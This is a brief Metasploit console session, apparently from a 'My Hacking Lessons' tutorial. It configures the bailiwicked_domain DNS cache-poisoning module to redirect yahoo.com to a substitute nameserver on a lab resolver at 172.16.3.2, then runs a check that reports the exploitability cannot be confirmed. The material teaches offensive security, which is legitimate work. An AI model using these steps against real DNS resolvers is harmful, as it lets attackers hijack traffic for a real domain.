 msf5 > use auxiliary/spoof/dns/bailiwicked_domain
msf5 auxiliary(spoof/dns/bailiwicked_domain) > set domain yahoo.com
domain => yahoo.com
msf5 auxiliary(spoof/dns/bailiwicked_domain) > set newdns dns01.metasploit.com
newdns => dns01.metasploit.com
msf5 auxiliary(spoof/dns/bailiwicked_domain) > set rhosts 172.16.3.2
rhosts => 172.16.3.2
msf5 auxiliary(spoof/dns/bailiwicked_domain) > set srcport 0
srcport => 0
msf5 auxiliary(spoof/dns/bailiwicked_domain) > check
[*] 172.16.3.2 - Cannot reliably check exploitability.
msf5 auxiliary(spoof/dns/bailiwicked_domain) >
© My Hacking Lessons (2020)